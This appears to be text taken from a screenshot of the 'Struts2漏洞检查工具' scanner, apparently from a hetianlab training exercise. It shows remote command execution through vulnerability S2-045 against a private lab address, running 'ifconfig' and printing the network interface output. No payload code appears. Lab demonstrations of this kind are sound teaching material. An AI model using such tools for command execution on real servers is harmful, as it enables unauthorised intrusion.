 Struts2漏洞检查工具2019版 V2.3 by shack2 20190927
设 置
目 标: http://172.26.3.75:8080 漏洞编号: S2-045 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证 更新日志
命 令: ifconfig 执 行 批量执行cmd.txt
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1454
inet 172.26.3.75 netmask 255.255.255.0 broadcast 172.26.3.255
inet6 fe80::f816:3eff:fe5d:6fb7 prefixlen 64 scopeid 0x20<link>
ether fa:16:3e:5d:6f:b7 txqueuelen 1000 (Ethernet)
RX packets 1538862 bytes 228269502 (217.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1431084 bytes 506243524 (482.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 16 bytes 5396 (5.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16 bytes 5396 (5.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
蚁景
edu.hetianlab